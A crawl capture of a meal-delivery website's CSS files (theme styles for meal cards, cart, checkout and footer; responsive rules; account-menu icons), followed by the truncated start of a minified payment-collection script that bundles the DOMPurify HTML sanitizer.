.footer figure  {padding: 0 50px 0 0;}
.footer figure a {display: block;width: 70%;margin: 0 0 30px;}
.footer figure p {  }
.footer .box {padding: 0 15%;}
.footer .cont_us { }
.footer .cont_us li { display: block;margin: 0 0 20px; }
.footer .cont_us li a {display: block;position: relative;padding: 0 0 0 30px;}
.footer .cont_us li a i {margin: 0 10px 0 0;position: absolute;left: 0;top: 3px;}
.footer .folowus { margin: 0 0 30px; }
.footer .folowus li {display: inline-block;margin: 0 8px 0 0;}
.footer .folowus li a {display: block;border: 1px solid;width: 35px;height: 35px;text-align: center;line-height: 35px;border-radius: 100%;}
.footer iframe {border-radius: 10px;}
.footer-menu-p {  margin-top: 0px;}
.foter-men-inline{padding-right: 0px;}
.footer .copyright { }
.footer .copyright .container .row {padding: 15px 0px 25px 0px;border-top: 1px solid;margin-top: 1%;}
.footer .copyright p {line-height: initial;margin: 0;}
.footer .copyright ul { }
.footer .copyright ul li {margin: 0 0px 0px 30px;}
.footer .copyright ul li a {line-height: initial;}
.botsec .wrapper-full figure figcaption p{margin-bottom:0px;}

div#mesg .success {
    background: green;
    color: #fff;
    padding: 10px;
    display:block;
    margin-bottom: 30px;
}
div#mesg .error {
    background: red;
    color: #fff;
    padding: 10px;
    display:block;
    margin: 10px;
}
a.nex-btn.pm-finish-btn.pm-show-ck-notice.disable {
    pointer-events: none;
}
.box.Allergies p a{pointer-events:none;width:33%; color:#000;}
.box.Allergies p {display:flex; width:100%;}
.popup.pm-meal-popup{ z-index: 9999999;}
.slctmeal_pg figure{box-shadow:none;}
.my-meal figcaption {
    padding: 10px 20px; text-align:left;
}

@media(max-width: 1440px) {    
 
 .discover_resturent form { width: 100%; }   
 .discover_resturent .mn-h2 h2 { font-size: 45px; }
 
}
@media only screen and (max-width: 991px) { 
.popup .overlay{width:85%;}
}
@media only screen and (max-width: 767px) {   
.popup .overlay{width:85% !important;}
.col-lg-3.col-md-4.delivry_date.pm-atc-box ,.pm-pay-atc-box{ position: fixed;  background: #fff; left: 0; z-index: 999999; height: 13vh; bottom:0px; overflow: hidden; padding-left: 0px;padding-right: 0px;}
.when-collapsed{ position: fixed;  background: #fff; left: 0; z-index: 999999; height: 60vh!important; top:42vh; overflow: hidden; padding-left: 0px; padding-right: 0px;}
.slctmeal_pg figure figcaption { padding: 10px 0px;}
delivry_date .caption .box ul li h5 {  font-size: 12px; padding: 0 5px 0 10px;}
section#example-form-p-3, .section#example-form-p-3 >.container { padding: 0;}
button.prime_order_now, button.submit-sign-up, button.apply_invitation { margin-left: 10px !important; }
}

th.woocommerce-orders-table__header.woocommerce-orders-table__header-order-date span:before {
    content: "Order ";
}
/*FAQ page extend height*/
.page-id-3802 .samplepage{
height: auto !important;
}
/*modify title pretty*/
.samplepage h1.entry-title {
     text-transform: uppercase;
    color: #2E266F;
    font-weight: 700;
    font-size: 35px;
}

#billing_state,.auth-ex-mon,.auth-ex-year{
    background: none;
}
.exdate{
    margin-bottom: 0px !important;
}
@media screen and (max-width: 767px){
.custom-menu-class{
    display: none;
}
.hasbeen figcaption{
width: 100%;
left: 20px;
padding: 10px;
}
}


.pay_by_saved_card {
    display: inline-block !important;
    width: 15px !important;
    height: 15px !important;
    margin: 0 5px 0 0 !important;
}
.pm-pay-atc-box .caption .box{
    min-height: auto !important;
    border: 0px;
    max-height: 358px;
}
.pm-pay-atc-box .caption .box ul li ins {
    display: none !important;
}
.pm-pay-atc-box .caption .box ul li h5{
    width: 80%;
}
ul.wc-item-meta li {
    display: block;
}
.woocommerce table.shop_table td{
    vertical-align: top !important;
}
#payment .label-payment-card-opt{
    margin: 2px 0;
}

@media only screen and (max-width: 767px)

{
    .pm-pay-atc-box {
	    position: initial !important;
	    height: auto !important;
        overflow-x: auto !important;
	}

}


@media (min-width: 767px) {
    .wizard-content{
        padding-bottom: 100px;
    }
    .wizard-content .actions{
        position: fixed !important;
        width: 100%;
        bottom: 0;
        z-index: 100;
        background: #fff;
    }
	.section-btn-login {
   		margin-top: 35px;
	}
	
	input.home-cpassword {
		margin-left: 12px !important;	
	}
	
	.pst-tagline-div {
		min-height: 24px;
		line-height: 17px;
	}
	
	#filtered_meals_display_section figure img {
   		 height: 170px;
         width: 100%;
	}
	
	.banner-align {
    	position: absolute !important;
    	top: 146px;
	}
	
	.mobile_only_footer_menu {
		display:none !important;	
	}
    
}


@media(max-width: 376px) {    
 
 #togglePassword, #togglecPassword {
	left: 200px !important;
 }
 
 span.tags-show.paleo {
    padding: 2px 3px !important;
 }
 span.tags-show.plantbased {
    padding: 2px 3px !important;;
 }

 span.tags-show.keto {
    padding: 2px 2px !important;;
 }
 
}


@media(min-width: 300px) and (max-width: 767px)  {    
 
 #togglePassword, #togglecPassword {
	left: 215px !important;
 }
 a.btn.pm-atc-btn {
    margin: 0px 0px 10px 0px!important;
}
.plus_minu {
    padding-top: 0px !important;
}
 
 /*.slctmeal_pg figure img {
    height: auto !important;
}*/

.slctmeal_pg figure figcaption ul li {
    line-height: initial;
    font-size: 12px;
    padding: 7px 0px 0px 0px !important;
}

.pst-tagline-div {
    min-height: 34px;
	line-height: 17px;
}
.accordion-pop::before {
    content: '+';
    position: absolute;
    top: 40px;
    right: 4% !important;
    transform: translateY(-50%);
    transition: transform 0.8s;
    font-size: 21px !important;
    color: #2E266F;
}

.banner-align {
    position: absolute;
    top: 76px !important;
}

.slctmeal_pg figure img.pm-grid-meal-img {
	height: 100px !important;	
    width: 100%;
}
li.col-md-6.col-sm-12.for-align-inline {
    width: 50% !important;
}
p.pop-whatinside-val {
    width: 100%;
    max-width: 30px !important;
    text-align: left;
}
.delivry_date .caption .box ul {
    overflow-y: auto;
    max-height: 240px !important;
}
.delivry_date .caption h4 {
   
    padding: 10px 10px !important;
}
.total-font{
    font-size: 12px;
}
.total-chek-count{
    font-size: 12px;
}
.delivry_date .caption .box .addcart {
    text-align: center;
    padding: 5% 0 6%;
    display: flex;
    gap: 15px;
}

}

.slctmeal_pg figure figcaption ul {
    min-height: 40px;
    margin: 0 0 0px;
    padding: 0;
    display: block;
    width: 100%;
    text-align: center;
}
.banner-align {
    position: absolute;
}

.accordion-pop {
    /* background-color: #eee; */
    color: #444;
    cursor: pointer;
    padding: 0px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 15px;
    transition: 0.4s;
  }

  /* .active, .accordion:hover {
    background-color: #ccc;
  } */

  .panel {
    padding: 0 0px;
    display: none;
    background-color: white;
    overflow: hidden;
    box-shadow: none;
    padding-top: 10px;
}
  .accordion-pop::before {
    content: '+';
    position: absolute;
    top: 25px;
    right: 6%;
    transform: translateY(-50%);
    transition: transform 0.8s;
    font-size: 26px;
    color: #2E266F;
}

.accordion-pop.active::before {
    content: '-';
    font-size: 30px;
    color: #2E266F;
  }

  i.fa.fa-times {
    font-size: 17px;
}
.tags-show {
    margin-right: 0px;
}
.whatinside-macros-in-popup {
    font-size: 17px;
}
span.tags-show.keto {
    background: #0000FF;
    padding: 2px 4px;
    color: white;
}
span.tags-show.la-cart{
    padding: 2px 4px;
    color: white;
    background-color: #000;
}
span.tags-show.Lean {
    background: #11ffff;
    padding: 2px 4px;
    color: #000;
}
span.tags-show.protein-packed {
    background: #7a005d;
    padding: 2px 4px;
    color: white;
}
span.tags-show.paleo {
    background: #E48800;
    padding: 2px 4px;
    color: white;
}
span.tags-show.plantbased {
    background: #2A832E;
    padding: 2px 4px;
    color: white;
}
.pop-whatinside-val{
    text-align: center;
    font-size: 16px;
    font-weight: 700;
    margin: 8px !important;
    color: #2E266F;
    line-height: 3px !important;
}
.tag-show-with-post {
    min-height: 25px !important;
    margin-top: -11px;
}

.tag-show-with-post span.plantbased, .tag-show-with-post span.keto, .tag-show-with-post span.paleo {
	padding: 1px 2px !important;
	font-size: 11px;
}
.slctmeal_pg figure img.pm-grid-meal-img {
    transition: transform 0.3s ease; /* Adding transition for a smooth effect */
  }
  
  .slctmeal_pg figure img.pm-grid-meal-img:hover {
    transform: scale(1.09);
  }
  .slctmeal_pg figure {
    position: relative;
    overflow: hidden;
  }
 
span.tags-show {
    font-size: 12px;
}
.for-align-inline {
    display: flex !important;
    justify-content: space-between;
}
.popup .overlay .popbot ul.whatinside {
    margin: 15px 0px 0px 0px;
}
figure.pm-meal-title {
    background: transparent;
    box-shadow: 0 0 8px -2px #5a5a5a;
    padding: 0px;
    position: relative;
    border-radius: 15px;
    overflow: hidden;
}
.slctmeal_pg figure figcaption {
    padding: 5px 2px;
}
a.btn.pm-atc-btn {
    margin: 5px 0px 10px 0px;   
}
p.pop-whatinside-val {
    width: 100%;
    max-width: 30px;
    text-align: left;
}p.pop-whatinside-val {
    width: 100%;
    max-width: 70px;
    text-align: left;
}
  .delivry_date .caption .box ul {
    overflow-y: auto;
    max-height: 300px;
}
.check-cart-count{
    width: 45%;
    padding-right: 0px !important;
}
.check-cart-total{
    width: 55%;
    padding-left: 0px !important;
}
#cart-total-counts{
    padding: 10px 10px 10px 30px !important;
}

@media(max-width:400px){
    #cart-total-counts {
        padding: 10px 0px 10px 25px !important;
    }
	
	#hmpage-head-mob {
     font-size: 17px !important;
   }
}

@media(max-width:370px){
    .cart-head-txt{
        font-size: 14px !important;
    }
	
   #hmpage-head-mob {
    font-size: 15px !important;
  }

}

.btn-before-cart{
    background: #2E266F;
    color: #fff !important;
    padding: 12px 30px;
    text-transform: uppercase;
    border-radius: 5px;
    margin: 10px 0 0;
    font-weight: 500;
    letter-spacing: 1px;
    text-decoration: none;
    margin-bottom: 75px;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
.bf-cart-btn{
    color: white;
}
@media (min-width: 100px) and (max-width: 365px){
    .delivry_date .caption .box ul {
        overflow-y: auto;
        max-height: 190px !important;
    }
    .slctmeal_pg figure figcaption ul {
        height: 60px;
    }

}
@media (min-width: 100px) and (max-width: 350px){
    .cart-head-txt {
        font-size: 12px !important;
    }
}
a.pm-clone-rm1.pm-clone-rm.pm-clone-rms.btncolorins {
    padding: 3px 20px !important;
    background: #2E266F;
    color: white;
    border-radius: 8px;
    height: 35px;
    font-size: 21px;
}
a.pm-clone.btncolorins {
    padding: 7px 20px !important;
        background: #2E266F;
    color: white;
    border-radius: 8px;
    height: 35px;
    font-size: 18px !important;
}
.plus_minu {
    display: flex;
    justify-content: end;
}
.plusminus.frame {
    height: 45px;
    text-align: right;
}
.pop-frame a.btn.pm-atc-btn.pm-clone-rm1.pm-clone-rm.pm-clone-rms.btncolorins {
    width: 50px;
    padding: 4px 20px;
}
.pop-frame a.btn.pm-atc-btn.pm-clone.btncolorins {
    width: 50px;
    padding: 4px 20px;

}
.pop-frame .plus_minu {
    display: flex;
    justify-content: end;
}
.terms-with-pop{
    cursor: pointer;
}
#close-term{
    position: relative;
    right: 0px;
    top: 0px;
    background: #2E266F;
    color: #fff !important;
    font-weight: 100;
    border-radius:0%  !important;
    font-size: 20px;
    padding: 12px 30px;
    cursor: pointer;
}
.ok-close-btn {
    text-align: center;
}
.change-ico{
    display: flex;
    gap: 15px;
    height: 50px;
}
.footer .folowus {
    margin: -5px 0 30px;
}
.slider-container {
    overflow: hidden;
  }
  
  .slider {
    display: flex;
    transition: transform 0.3s ease;
  }
  
  .slide {
    flex: 0 0 25%; /* Adjust this value depending on how many posts you want to show */
    padding: 10px;
  }
  
  /* Add CSS for navigation arrows */
  .prev-arrow,
  .next-arrow {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
  }
  
  .prev-arrow {
    left: 10px;
  }
  
  .next-arrow {
    right: 10px;
  }
  .what_menu .slider .col-6.col-lg-4.col-md-4.col-sm-4 {
    max-width: 100%;
   
}
.what_menu .slick-arrow {
    
    background: url(images/arrow.png) no-repeat center center ;
    width: 22px;
    filter: brightness(0.5);
    background-size: 10px;
}
@media(max-width:767px){
    .slide {
        flex: 0 0 50%; /* Adjust this value depending on how many posts you want to show */
        padding: 10px;
      }
      .mobile-bg-img{
        padding: 40px 15px 11px 15px !important;
        background-image: url(/wp-content/uploads/2023/07/Banner-Image-Prime-Meals.png) !important;
        background-size: cover !important;
        background-repeat: no-repeat;
        background-position: center;
    }
    .hmpage-head {
        display: none;
    }
	.rest-form {
		padding: 5px 0px;
		background: none;
		margin: -15px 0 40px 0;
		box-shadow: none;
		border: none;
    }
	.serving_desktop_only {
		display: none !important;	
	}
    .serving_mobile_only{
        display: block !important;
        font-size: 13px !important;
    }
	
	.serving_mobile_only, .serving_all_southeast_florida {
		margin: 0 !important;	
		line-height: 15px !important;
        font-size: 13px !important;
	}
	
	.serving_all_southeast_florida {
		font-weight:bold;
		line-height: 15px;
	}
	#hmpage-head-mob {
		color: #0e49a0 !important;
		font-family: Pacifico !important;
		text-transform: uppercase;
		display:block !important ;
		font-size: 18px;
		margin: 0 !important;
		text-shadow: 1px 1px #FFFFFF;
	}
	.ah_typing_no_animation {	
	 	text-transform: uppercase;
	  	font-size: 5vw !important;
		text-shadow: 1px 1px #FFFFFF;
	}
	.skip-anytime {
		margin-top: 18px;
		line-height: 10px;
        font-size: 13px !important;
	}
	
	.have-code {
	  	color: red;
	  	font-size: 12px !important;	
	}
	
	.home-pg ul.three-points li {
     	padding: 5px 15px !important;
	}
	
	.home-pg ul.three-points li p {
     	margin: 5px 0px !important;
	}
	
	body.page-template-page-home .container, body.page-template-page-home .main-banner-left {
		padding: 0 !important;
	}
	
	body.page-template-page-home div.desc, body.page-template-page-home div.mn-h2, body.page-template-page-home footer .container {
	  padding: 0px 15px !important;
	}
    .hmpage-head-mob{
        display:block !important;
    }
    .mobile-bg-img svg{
        height : 45px !important;
      }
      .mobile-bg-img text {
        fill: #06319f !important;
    }	
    
    .footer .cont_us li { display: block;margin: 0 0 5px; }
    h4.us-contact {
        margin: 0 0 15px;
    }
    .footer .cont_us {
        margin-bottom: 30px;
    }
    #whats_view_menu-mob {
       
            text-decoration: underline;
            text-align: center;
            width: 100%;
            font-size: 20px;
            margin-bottom: 15px;
          }
    .footer .box {padding: 0 0%;}
    .on-the-menu-head{
        margin-bottom: 25px;
    }
    .on-the-head{
        padding-top: 5px;
    }

   
}
.have-code {
    color: red;
    font-size: 15px ;	
}
p.serving_mobile_only {
  display: none;
}
.serving_desktop_only {
    font-size: 16px;	
}

.serving_all_southeast_florida {
    font-weight:bold;
    line-height: 10px;
    font-size: 16px;
}
.skip-anytime {
    margin-top: 18px;
    line-height: 10px;
    font-size: 16px;
}
.hmpage-head{
    color: #2E266F !important;
    text-align: left !important;
}

.mobile-bg-img svg{
    font   : bold;
    font-family: Pacifico;
    width  : 100%;
    height : 100px;
    font-size: 30px;
  }
  
  .mobile-bg-img text{
    fill            : #FF9326;
    stroke          : #FFFFFF;
    stroke-width    : .6px;
    stroke-linejoin : bevel;
  }
  .home-pg:after {
    background: none !important;
}
.mobile-bg-img {
    padding: 50px 15px 50px 15px;
    background-image: url(/wp-content/uploads/2023/07/Banner-Image-Prime-Meals.png);
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-position: center;
}
.hmpage-head {
    display: none;
}

.rest-form {
    padding: 5px 0px;
    background: none;
    margin: -15px 0 40px 0;
    box-shadow: none;
    border: none;
}
#hmpage-head-mob {
    color: #0e49a0 !important;
    font-family: Pacifico !important;
    text-transform: uppercase;
    display:block !important ;
    font-size: 18px;
    margin: 0 !important;
    text-shadow: 1px 1px #FFFFFF;
}

.ah_typing_no_animation {	
     text-transform: uppercase;
      font-size: 3vw ;
    text-shadow: 1px 1px #FFFFFF;
}
.home-pg ul.three-points li {
     padding: 5px 15px !important;
}

.home-pg ul.three-points li p {
     margin: 5px 0px !important;
}
.home-pg{
    padding-top: 0px !important;
    margin-top: -1px;
}
.home-pg .desc{
padding: 10px 50px !important;
}

#whats_view_menu  {
	margin-bottom: 30px;
}

#whats_view_menu a {
	background: #2E266F;
	color: #fff;
	font-size: 13px;
	text-transform: uppercase;
	padding: 15px;
	border-radius: 0.25rem;
}

.rest-form #close_invite {
    cursor: pointer;
    line-height: 20px;
    text-align: center;
    background-color: #2E266F;
    position: absolute;
    right: 5px;
    top: 5px;
    width: 20px;
    height: 20px;
    background: #2E266F;
    color: #fff !important;
    font-weight: 100;
    border-radius: 100%;
    font-size: 11px;
    font-size: 17px;
}
@media(max-width: 767px) {   
	.profile_tab #email_div {
		width: 80% !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/responsive.css
body_size: 756
content:
@media screen and (min-width: 1200px) and (max-width: 1500px) {
    header .top-btn a.login {
        font-size: 13px;
        background: url(../images/login-icon.png) no-repeat 25px center;
        padding: 15px 30px 15px 50px;
        letter-spacing: 0;
    }
    header .top-btn a.join {
        padding: 16px 30px;
        letter-spacing: 0;
        margin-left: 5px;
        font-size: 13px;
    }
    .sec-1 .main .desc {
        top: 26%;
        width: 65%;
    }
    .home-about .offset-md-1 {
        margin-left: 0;
    }
    .home-about .col-md-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .home-feat .offset-md-2 {
        margin-left: 10%;
    }
    .home-feat .col-md-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 38%;
        max-width: 38%;
    }
    .sec-testi .inner-item .desc p {
        font-size: 16px;
        line-height: 23px;
    }
    .sec-testi h2 {
        font-size: 35px;
    }
    .sec-testi .slick-list {
        padding: 0 5% 0 0 !important;
    }
    .sec-join .lf .innr-plan .box {
        width: 240px;
    }
    .sec-join .lf .innr-plan .box2 {
        margin-left: 10px;
    }
}

/*#####################################################################*/
@media screen and (min-width: 1451px) and (max-width: 1600px) {

}
/*#####################################################################*/
@media screen and (min-width: 1300px) and (max-width: 1450px) {

}
/*#####################################################################*/
@media screen and (min-width: 1100px) and (max-width: 1299px) {

}
/*#####################################################################*/
@media screen and (min-width: 950px) and (max-width:1099px) {
/*Search*/
.search-pg #content a.ar {width: 20%;}
}
/*#####################################################################*/
@media screen and (min-width: 768px) and (max-width:900px) {
/*Search*/
.search-pg #content a.ar{width: 20%;}
/*404*/
.message-box-wrapper-404 .message-box-content-404 {font-size: 18px; line-height: 30px;}

}
/*#####################################################################*/
@media screen and (min-width: 100px) and (max-width:767px) {
/*Search*/
.search-pg #content a.ar{width: 20%;}
/*404*/
.message-box-wrapper-404 .message-box-content-404 {font-size: 18px; line-height: 30px;}

}
/*#####################################################################*/
@media screen and (min-width: 550px) and (max-width:680px) {
/*Search*/
.search-pg #content a.ar {width: 30%;margin: 0 auto;display: block;}
.search-pg #content h1{padding-bottom: 10px;margin: 0 auto;}
.search-pg #content h2 a{display: block; margin: 0 auto; text-align: center;}
/*404*/
.message-box-wrapper-404 h2 {font-size: 18px; margin: 0;}
.message-box-wrapper-404 .message-box-title-404 span {font-size: 170px; line-height: 170px; }
.message-box-wrapper-404 .message-box-content-404 {font-size: 16px;line-height: 30px;}
}
/*#####################################################################*/
@media screen and (min-width: 100px) and (max-width:500px) {
/*Search*/
.search-pg #content a.ar {width: 50%;margin: 0 auto;display: block;}
.search-pg #content h2 a{text-align: center; display: block}
.search-pg #content p{text-align: center;}
/*404*/
.message-box-wrapper-404 h2 {font-size: 18px; margin: 0; }
.message-box-wrapper-404 .message-box-title-404 span {font-size: 88px; line-height: 80px; }
.message-box-wrapper-404 .message-box-content-404 {font-size: 18px; line-height: 30px; }
}
/*#####################################################################*/

--- FILE ---
content_type: text/css
request_url: https://www.eatprimemeals.com/wp-content/plugins/primemeals_automation/css/style.css?ver=1.0
body_size: 376
content:
.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--user-week-skip a:before {
    content: "\f04c";
}
select.skip-week {
    border-radius: 5px;
    background: #fff;
    padding: 5px;
}
.woocommerce-MyAccount-navigation>ul li.woocommerce-MyAccount-navigation-link--wallet a::before {
    content: "\f1ee";
}
.woocommerce-MyAccount-navigation>ul li.woocommerce-MyAccount-navigation-link--gift-card a::before {
    content: "\f06b";
}
.woocommerce-MyAccount-navigation>ul li.woocommerce-MyAccount-navigation-link--payment-methods a::before {
    content: "\f09d";
}
.woocommerce-MyAccount-navigation>ul li.woocommerce-MyAccount-navigation-link--cancel-subscription a::before {
    content: "\f05e";
}
.woocommerce-MyAccount-navigation>ul li.woocommerce-MyAccount-navigation-link--prime-meal-affiliate a::before {
    content: "\f0a1";
}

.affiliate-counter {
    background: #f7f6f7;
    text-align: center;
    padding: 10px;
    border-top: 3px solid #1e85be;
    color: #515151;
}
.affiliate-counter h2 {
    font-size: 48px;
}
.mobile-input,.email-input{
    margin: 5px 0 !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.poynt.net/collect.js?ver=1.7.5
body_size: 40514
content:
(function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(require,module,exports){"use strict";function _slicedToArray(r,e){return _arrayWithHoles(r)||_iterableToArrayLimit(r,e)||_unsupportedIterableToArray(r,e)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _iterableToArrayLimit(r,l){var t=null==r?null:"undefined"!=typeof Symbol&&r[Symbol.iterator]||r["@@iterator"];if(null!=t){var e,n,i,u,a=[],f=!0,o=!1;try{if(i=(t=t.call(r)).next,0===l){if(Object(t)!==t)return;f=!1}else for(;!(f=(e=i.call(t)).done)&&(a.push(e.value),a.length!==l);f=!0);}catch(r){o=!0,n=r}finally{try{if(!f&&null!=t["return"]&&(u=t["return"](),Object(u)!==u))return}finally{if(o)throw n}}return a}}function _arrayWithHoles(r){if(Array.isArray(r))return r}function _createForOfIteratorHelper(r,e){var t="undefined"!=typeof Symbol&&r[Symbol.iterator]||r["@@iterator"];if(!t){if(Array.isArray(r)||(t=_unsupportedIterableToArray(r))||e&&r&&"number"==typeof r.length){t&&(r=t);var _n=0,F=function F(){};return{s:F,n:function n(){return _n>=r.length?{done:!0}:{done:!1,value:r[_n++]}},e:function e(r){throw r},f:F}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,u=!1;return{s:function s(){t=t.call(r)},n:function n(){var r=t.next();return a=r.done,r},e:function e(r){u=!0,o=r},f:function f(){try{a||null==t["return"]||t["return"]()}finally{if(u)throw o}}}}function _construct(t,e,r){if(_isNativeReflectConstruct())return Reflect.construct.apply(null,arguments);var o=[null];o.push.apply(o,e);var p=new(t.bind.apply(t,o));return r&&_setPrototypeOf(p,r.prototype),p}function _setPrototypeOf(t,e){return _setPrototypeOf=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},_setPrototypeOf(t,e)}function _isNativeReflectConstruct(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(t){}return(_isNativeReflectConstruct=function _isNativeReflectConstruct(){return!!t})()}function _toConsumableArray(r){return _arrayWithoutHoles(r)||_iterableToArray(r)||_unsupportedIterableToArray(r)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(r,a){if(r){if("string"==typeof r)return _arrayLikeToArray(r,a);var t={}.toString.call(r).slice(8,-1);return"Object"===t&&r.constructor&&(t=r.constructor.name),"Map"===t||"Set"===t?Array.from(r):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(r,a):void 0}}function _iterableToArray(r){if("undefined"!=typeof Symbol&&null!=r[Symbol.iterator]||null!=r["@@iterator"])return Array.from(r)}function _arrayWithoutHoles(r){if(Array.isArray(r))return _arrayLikeToArray(r)}function _arrayLikeToArray(r,a){(null==a||a>r.length)&&(a=r.length);for(var e=0,n=Array(a);e<a;e++)n[e]=r[e];return n}function _typeof(o){"@babel/helpers - typeof";return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(o){return typeof o}:function(o){return o&&"function"==typeof Symbol&&o.constructor===Symbol&&o!==Symbol.prototype?"symbol":typeof o},_typeof(o)}(function(global,factory){(typeof exports==="undefined"?"undefined":_typeof(exports))==="object"&&typeof module!=="undefined"?module.exports=factory():typeof define==="function"&&define.amd?define(factory):(global=typeof globalThis!=="undefined"?globalThis:global||self,global.DOMPurify=factory())})(void 0,function(){"use strict";var entries=Object.entries,setPrototypeOf=Object.setPrototypeOf,isFrozen=Object.isFrozen,getPrototypeOf=Object.getPrototypeOf,getOwnPropertyDescriptor=Object.getOwnPropertyDescriptor;var freeze=Object.freeze,seal=Object.seal,create=Object.create;var _ref=typeof Reflect!=="undefined"&&Reflect,apply=_ref.apply,construct=_ref.construct;if(!freeze){freeze=function freeze(x){return x}}if(!seal){seal=function seal(x){return x}}if(!apply){apply=function apply(fun,thisValue,args){return fun.apply(thisValue,args)}}if(!construct){construct=function construct(Func,args){return _construct(Func,_toConsumableArray(args))}}var arrayForEach=unapply(Array.prototype.forEach);var arrayLastIndexOf=unapply(Array.prototype.lastIndexOf);var arrayPop=unapply(Array.prototype.pop);var arrayPush=unapply(Array.prototype.push);var arraySplice=unapply(Array.prototype.splice);var stringToLowerCase=unapply(String.prototype.toLowerCase);var stringToString=unapply(String.prototype.toString);var stringMatch=unapply(String.prototype.match);var stringReplace=unapply(String.prototype.replace);var stringIndexOf=unapply(String.prototype.indexOf);var stringTrim=unapply(String.prototype.trim);var objectHasOwnProperty=unapply(Object.prototype.hasOwnProperty);var regExpTest=unapply(RegExp.prototype.test);var typeErrorCreate=unconstruct(TypeError);function unapply(func){return function(thisArg){for(var _len=arguments.length,args=new Array(_len>1?_len-1:0),_key=1;_key<_len;_key++){args[_key-1]=arguments[_key]}return apply(func,thisArg,args)}}function unconstruct(func){return function(){for(var _len2=arguments.length,args=new Array(_len2),_key2=0;_key2<_len2;_key2++){args[_key2]=arguments[_key2]}return construct(func,args)}}function addToSet(set,array){var transformCaseFunc=arguments.length>2&&arguments[2]!==undefined?arguments[2]:stringToLowerCase;if(setPrototypeOf){setPrototypeOf(set,null)}var l=array.length;while(l--){var element=array[l];if(typeof element==="string"){var lcElement=transformCaseFunc(element);if(lcElement!==element){if(!isFrozen(array)){array[l]=lcElement}element=lcElement}}set[element]=true}return set}function cleanArray(array){for(var index=0;index<array.length;index++){var isPropertyExist=objectHasOwnProperty(array,index);if(!isPropertyExist){array[index]=null}}return array}function clone(object){var newObject=create(null);var _iterator=_createForOfIteratorHelper(entries(object)),_step;try{for(_iterator.s();!(_step=_iterator.n()).done;){var _step$value=_slicedToArray(_step.value,2),property=_step$value[0],value=_step$value[1];var isPropertyExist=objectHasOwnProperty(object,property);if(isPropertyExist){if(Array.isArray(value)){newObject[property]=cleanArray(value)}else if(value&&_typeof(value)==="object"&&value.constructor===Object){newObject[property]=clone(value)}else{newObject[property]=value}}}}catch(err){_iterator.e(err)}finally{_iterator.f()}return newObject}function lookupGetter(object,prop){while(object!==null){var desc=getOwnPropertyDescriptor(object,prop);if(desc){if(desc.get){return unapply(desc.get)}if(typeof desc.value==="function"){return unapply(desc.value)}}object=getPrototypeOf(object)}function fallbackValue(){return null}return fallbackValue}var html$1=freeze(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]);var svg$1=freeze(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]);var svgFilters=freeze(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]);var svgDisallowed=freeze(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]);var mathMl$1=freeze(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]);var 